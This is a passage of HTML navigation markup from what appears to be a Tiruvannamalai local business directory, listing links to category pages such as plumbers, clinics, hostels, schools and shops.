									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Parlour-Services" title="Beauty Parlour Services in Tiruvannamalai">Beauty Parlour Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Services" title="AC Services in Tiruvannamalai">AC Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pest-Control-Services" title="Pest Control Services in Tiruvannamalai">Pest Control Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Tiruvannamalai">Modular Kitchen Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-Club" title="Health Club in Tiruvannamalai">Health Club</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/bar" title="bar in Tiruvannamalai">bar</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Marriage-Consultant" title="Marriage Consultant in Tiruvannamalai">Marriage Consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Processing-Company" title="Food Processing Company in Tiruvannamalai">Food Processing Company</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Stock-Broker" title="Stock Broker in Tiruvannamalai">Stock Broker</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Airport" title="Airport in Tiruvannamalai">Airport</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Homeopathy-Clinic" title="Homeopathy Clinic in Tiruvannamalai">Homeopathy Clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Coffee-shop" title="Coffee shop in Tiruvannamalai">Coffee shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Health-Care-Services" title="Home Health Care Services in Tiruvannamalai">Home Health Care Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Surgeon" title="Surgeon in Tiruvannamalai">Surgeon</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Advertising-Agency" title="Advertising Agency in Tiruvannamalai">Advertising Agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Coworking-space" title="Coworking space in Tiruvannamalai">Coworking space</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Vastu-consultant" title="Vastu consultant in Tiruvannamalai">Vastu consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Astrologer" title="Astrologer in Tiruvannamalai">Astrologer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Architectural-designer" title="Architectural designer in Tiruvannamalai">Architectural designer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Villa" title="Villa in Tiruvannamalai">Villa</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Guest-house" title="Guest house in Tiruvannamalai">Guest house</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Market" title="Market in Tiruvannamalai">Market</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Wash" title="Car Wash in Tiruvannamalai">Car Wash</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electric-Vehicles" title="Electric Vehicles in Tiruvannamalai">Electric Vehicles</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bicycle-store" title="Bicycle store in Tiruvannamalai">Bicycle store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Watch-Store" title="Watch Store in Tiruvannamalai">Watch Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Abbey" title="Abbey in Tiruvannamalai">Abbey</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/share-market" title="share market in Tiruvannamalai">share market</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Share-Trading" title="Share Trading in Tiruvannamalai">Share Trading</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Chicken-&-Mutton-Shop" title="Chicken & Mutton Shop in Tiruvannamalai">Chicken & Mutton Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Art-gallery" title="Art gallery in Tiruvannamalai">Art gallery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Accountant" title="Accountant in Tiruvannamalai">Accountant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sexologist" title="Sexologist in Tiruvannamalai">Sexologist</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Rehabilitation-center" title="Rehabilitation center in Tiruvannamalai">Rehabilitation center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ashram" title="Ashram in Tiruvannamalai">Ashram</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Youth-organization" title="Youth organization in Tiruvannamalai">Youth organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Volunteer-organization" title="Volunteer organization in Tiruvannamalai">Volunteer organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Orphanage" title="Orphanage in Tiruvannamalai">Orphanage</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Private-university" title="Private university in Tiruvannamalai">Private university</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/GPS-supplier" title="GPS supplier in Tiruvannamalai">GPS supplier</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Decors" title="Car Decors in Tiruvannamalai">Car Decors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Diagnostic-Centre" title="Diagnostic Centre in Tiruvannamalai">Diagnostic Centre</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Arts-and-Science-College" title="Arts and Science College in Tiruvannamalai">Arts and Science College</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Engineering-College" title="Engineering College in Tiruvannamalai">Engineering College</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Police-Station" title="Police Station in Tiruvannamalai">Police Station</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tea-Shop" title="Tea Shop in Tiruvannamalai">Tea Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Stationery-Shop" title="Stationery Shop in Tiruvannamalai">Stationery Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Poultry-Farm" title="Poultry Farm in Tiruvannamalai">Poultry Farm</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Milk-Depot" title="Milk Depot in Tiruvannamalai">Milk Depot</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-store" title="Furniture store in Tiruvannamalai">Furniture store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/food-delivery" title="food delivery in Tiruvannamalai">food delivery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Shopping-mall" title="Shopping mall in Tiruvannamalai">Shopping mall</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Dealer" title="Car Dealer in Tiruvannamalai">Car Dealer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Parlour" title="Beauty Parlour in Tiruvannamalai">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Factory" title="Factory in Tiruvannamalai">Factory</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Tiruvannamalai">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Massage-therapist" title="Massage therapist in Tiruvannamalai">Massage therapist</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/spa" title="spa in Tiruvannamalai">spa</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Clothing-Store" title="Clothing Store in Tiruvannamalai">Clothing Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Store" title="Store in Tiruvannamalai">Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ice-cream-shop" title="Ice cream shop in Tiruvannamalai">Ice cream shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Transportation-Service" title="Transportation Service in Tiruvannamalai">Transportation Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gift-Shop" title="Gift Shop in Tiruvannamalai">Gift Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Meal-delivery" title="Meal delivery in Tiruvannamalai">Meal delivery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Training-centre" title="Training centre in Tiruvannamalai">Training centre</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tutoring-service" title="Tutoring service in Tiruvannamalai">Tutoring service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dry-Fruit-Store" title="Dry Fruit Store in Tiruvannamalai">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/park" title="park in Tiruvannamalai">park</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ambulance-service" title="Ambulance service in Tiruvannamalai">Ambulance service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Organic-shop" title="Organic shop in Tiruvannamalai">Organic shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrician" title="Electrician in Tiruvannamalai">Electrician</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Plumber" title="Plumber in Tiruvannamalai">Plumber</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Employment-agency" title="Employment agency in Tiruvannamalai">Employment agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Consulting" title="Consulting in Tiruvannamalai">Consulting</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Agency" title="Agency in Tiruvannamalai">Agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-guard-service" title="Security guard service in Tiruvannamalai">Security guard service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Market-researcher" title="Market researcher in Tiruvannamalai">Market researcher</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Financial-consultant" title="Financial consultant in Tiruvannamalai">Financial consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Auditor" title="Auditor in Tiruvannamalai">Auditor</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Certification-agency" title="Certification agency in Tiruvannamalai">Certification agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Tiruvannamalai">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetics-store" title="Cosmetics store in Tiruvannamalai">Cosmetics store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/E-commerce-service" title="E-commerce service in Tiruvannamalai">E-commerce service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Online-share-trading-center" title="Online share trading center in Tiruvannamalai">Online share trading center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Music-School" title="Music School in Tiruvannamalai">Music School</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Musical-instrument-store" title="Musical instrument store in Tiruvannamalai">Musical instrument store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Education-center" title="Education center in Tiruvannamalai">Education center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Museum" title="Museum in Tiruvannamalai">Museum</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/online-learning" title="online learning in Tiruvannamalai">online learning</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopedic-clinic" title="Orthopedic clinic in Tiruvannamalai">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopedic-surgeon" title="Orthopedic surgeon in Tiruvannamalai">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Brain-training" title="Brain training in Tiruvannamalai">Brain training</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/kids-schools" title="kids schools in Tiruvannamalai">kids schools</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching-center" title="Coaching center in Tiruvannamalai">Coaching center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet-marketing-service" title="Internet marketing service in Tiruvannamalai">Internet marketing service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/webhosting" title="webhosting in Tiruvannamalai">webhosting</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Special-education-school" title="Special education school in Tiruvannamalai">Special education school</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Blind-school" title="Blind school in Tiruvannamalai">Blind school</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/seo-digital-marketing" title="seo digital marketing in Tiruvannamalai">seo digital marketing</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Tiruvannamalai">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Marketing-Consulting" title="Marketing Consulting in Tiruvannamalai">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Sales-and-Service" title="Computer Sales and Service in Tiruvannamalai">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-sales-and-Service" title="Mobile sales and Service in Tiruvannamalai">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Tiruvannamalai">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Graphic-Designer" title="Graphic Designer in Tiruvannamalai">Graphic Designer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Website-Designer" title="Website Designer in Tiruvannamalai">Website Designer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Robotics" title="Robotics in Tiruvannamalai">Robotics</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Vehicle-Tracking" title="Vehicle Tracking in Tiruvannamalai">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Legal-Services" title="Legal Services in Tiruvannamalai">Legal Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Chartered-accountant" title="Chartered accountant in Tiruvannamalai">Chartered accountant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-management-consultant" title="Business management consultant in Tiruvannamalai">Business management consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tax-consultant" title="Tax consultant in Tiruvannamalai">Tax consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Corporate-office" title="Corporate office in Tiruvannamalai">Corporate office</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tax-preparation-service" title="Tax preparation service in Tiruvannamalai">Tax preparation service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Accounting-firm" title="Accounting firm in Tiruvannamalai">Accounting firm</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/organization" title="organization in Tiruvannamalai">organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Foundation" title="Foundation in Tiruvannamalai">Foundation</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Non-governmental-organization" title="Non-governmental organization in Tiruvannamalai">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Non-profit-organization" title="Non-profit organization in Tiruvannamalai">Non-profit organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Social-services-organization" title="Social services organization in Tiruvannamalai">Social services organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Students-support-association" title="Students support association in Tiruvannamalai">Students support association</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Spiritist-center" title="Spiritist center in Tiruvannamalai">Spiritist center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Exporter" title="Exporter in Tiruvannamalai">Exporter</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Iron-and-steel-store" title="Iron and steel store in Tiruvannamalai">Iron and steel store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/International-trade-consultant" title="International trade consultant in Tiruvannamalai">International trade consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-products-supplier" title="Food products supplier in Tiruvannamalai">Food products supplier</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/E-commerce" title="E-commerce in Tiruvannamalai">E-commerce</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Acupuncture-clinic" title="Acupuncture clinic in Tiruvannamalai">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-clinic" title="Medical clinic in Tiruvannamalai">Medical clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/realtor" title="realtor in Tiruvannamalai">realtor</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/variety-store" title="variety store in Tiruvannamalai">variety store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/grocery-shop" title="grocery shop in Tiruvannamalai">grocery shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Grocery-Store" title="Grocery Store in Tiruvannamalai">Grocery Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Appliance-store" title="Appliance store in Tiruvannamalai">Appliance store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/sweet-shop" title="sweet shop in Tiruvannamalai">sweet shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/agrochemicals-supplier" title="agrochemicals supplier in Tiruvannamalai">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Appliance-service" title="Appliance service in Tiruvannamalai">Appliance service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Glass-&-mirror-shop" title="Glass & mirror shop in Tiruvannamalai">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Charity" title="Charity in Tiruvannamalai">Charity</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/social-welfare-center" title="social welfare center in Tiruvannamalai">social welfare center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Machine--shop" title="Machine  shop in Tiruvannamalai">Machine  shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Database-management" title="Database management in Tiruvannamalai">Database management</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Police-department" title="Police department in Tiruvannamalai">Police department</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Serviced-Accommodation" title="Serviced Accommodation in Tiruvannamalai">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Petrol-Pump" title="Petrol Pump in Tiruvannamalai">Petrol Pump</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatologist" title="Dermatologist in Tiruvannamalai">Dermatologist</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Skin-care-clinic" title="Skin care clinic in Tiruvannamalai">Skin care clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Working-womens-hostel" title="Working womens hostel in Tiruvannamalai">Working womens hostel</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Girls-hostel" title="Girls hostel in Tiruvannamalai">Girls hostel</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/boys-hostel" title="boys hostel in Tiruvannamalai">boys hostel</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hostel" title="Hostel in Tiruvannamalai">Hostel</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-phone-repair-shop" title="Mobile phone repair shop in Tiruvannamalai">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Eye-care-center" title="Eye care center in Tiruvannamalai">Eye care center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sewing-and-Embroidery" title="Sewing and Embroidery in Tiruvannamalai">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Banner-store" title="Banner store in Tiruvannamalai">Banner store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Oil-Wholesaler" title="Oil Wholesaler in Tiruvannamalai">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Egg-supplier" title="Egg supplier in Tiruvannamalai">Egg supplier</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bridge" title="Bridge in Tiruvannamalai">Bridge</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tire-shop" title="Tire shop in Tiruvannamalai">Tire shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Battery" title="Battery in Tiruvannamalai">Battery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tractor" title="Tractor in Tiruvannamalai">Tractor</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bag" title="Bag in Tiruvannamalai">Bag</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cleaning-services" title="Cleaning services in Tiruvannamalai">Cleaning services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Typewriting-Institute" title="Typewriting Institute in Tiruvannamalai">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Historical-place" title="Historical place in Tiruvannamalai">Historical place</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Polytechnic-College" title="Polytechnic College in Tiruvannamalai">Polytechnic College</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Television-Station" title="Television Station in Tiruvannamalai">Television Station</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cable-Company" title="Cable Company in Tiruvannamalai">Cable Company</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tattoo-shop" title="Tattoo shop in Tiruvannamalai">Tattoo shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Auditorium" title="Auditorium in Tiruvannamalai">Auditorium</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Overseas-Education" title="Overseas Education in Tiruvannamalai">Overseas Education</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Organisers" title="Event Organisers in Tiruvannamalai">Event Organisers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Tiruvannamalai">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Post-Office" title="Post Office in Tiruvannamalai">Post Office</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Back-office" title="Back office in Tiruvannamalai">Back office</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Vehicles-and-Parts" title="Vehicles and Parts in Tiruvannamalai">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Religious-and-Ceremonial" title="Religious and Ceremonial in Tiruvannamalai">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Office-Supplies" title="Office Supplies in Tiruvannamalai">Office Supplies</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mature" title="Mature in Tiruvannamalai">Mature</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-and-Garden" title="Home and Garden in Tiruvannamalai">Home and Garden</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Tiruvannamalai">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Help-Service-Agency" title="Home Help Service Agency in Tiruvannamalai">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Religious-goods-store" title="Religious goods store in Tiruvannamalai">Religious goods store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Fertility-clinic" title="Fertility clinic in Tiruvannamalai">Fertility clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Association-or-organization" title="Association or organization in Tiruvannamalai">Association or organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrical-supply-store" title="Electrical supply store in Tiruvannamalai">Electrical supply store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Paint-store" title="Paint store in Tiruvannamalai">Paint store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Juice-shop" title="Juice shop in Tiruvannamalai">Juice shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Make-Up-Artist" title="Make Up Artist in Tiruvannamalai">Make Up Artist</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Commercial-Printer" title="Commercial Printer in Tiruvannamalai">Commercial Printer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Student-housing-center" title="Student housing center in Tiruvannamalai">Student housing center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Student-dormitory" title="Student dormitory in Tiruvannamalai">Student dormitory</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Tiruvannamalai">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ayurvedic-clinic" title="Ayurvedic clinic in Tiruvannamalai">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Networking-Company" title="Business Networking Company in Tiruvannamalai">Business Networking Company</a>
								</li>
															<li>
